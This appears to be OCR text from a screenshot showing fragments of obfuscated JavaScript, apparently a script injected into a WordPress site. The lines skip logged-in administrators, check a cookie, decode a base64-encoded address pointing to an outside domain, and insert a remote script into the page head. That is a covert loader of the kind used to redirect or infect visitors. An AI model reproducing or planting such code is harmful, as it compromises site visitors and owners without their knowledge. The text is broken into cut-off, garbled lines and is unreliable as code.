
ite=Lax'+(location.protocol==='https:'?';
text/javascript';s.async=true;s.src=u;try{s.setAttribute
ByTagName('head')
ld(s);}catch(e){}})();(function()
ment.getElementById(‘wpadminbar’))return;var
ndexOf(‘http2_session_id=’)!==-1)return;function
ghijklmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h
.indexOf(input.charAt(i++));h3=key.indexOf(input.char
(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+
W5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof